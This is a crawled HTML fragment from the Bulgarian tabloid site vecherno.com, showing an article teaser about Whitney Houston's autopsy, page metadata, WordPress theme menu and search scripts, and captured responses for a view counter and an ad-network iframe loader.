                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Иван Ангелов"></span><meta itemprop="datePublished" content="2018-11-29T22:25:28+02:00"><meta itemprop="dateModified" content="2018-11-29T22:25:28+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vecherno.com/%d1%81%d1%82%d0%b0%d1%80%d0%be-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b0-%d0%b2%d0%b0%d0%bd%d0%b3%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"></span><meta itemprop="name" content="Vecherno.com"></span><meta itemprop="headline" content="Старо пророчество на Ванга предупреждава, че 2019 година ще е повратна"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vecherno.com/wp-content/uploads/2018/11/Ванга2019.jpg"><meta itemprop="width" content="880"><meta itemprop="height" content="612"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Vecherno.com 2020 | Всички права запазени                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 697287673601f
    -->

    <script type='text/javascript' src='https://vecherno.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_30_776';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_776';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_776');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55_d00';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55_d00","tdc_css_class":"tdi_55_d00","tdc_css_class_style":"tdi_55_d00_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55_d00');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_69_867';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_69_867');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_77_626';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJsYW5kc2NhcGUiOiIzIiwicG9ydHJhaXQiOiIzIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_77_626","tdc_css_class":"tdi_77_626","tdc_css_class_style":"tdi_77_626_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_77_626');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[55025]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5
body_size: 32
content:
{"55025":21}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12637&md5checksum=hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,&sw=1280&sh=720&rt=1769113450772&rtzo=0&cb=10083379&rf=
body_size: 760
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html><html><head></head><body></body></html>')
  frame.contentDocument.close()
},0)
}('eaetwrp_38393275df9971c9e2729bdcaca0837e9bf26b2a9b70d0d6e8f1f7791aed26a2', document.createElement('iframe')))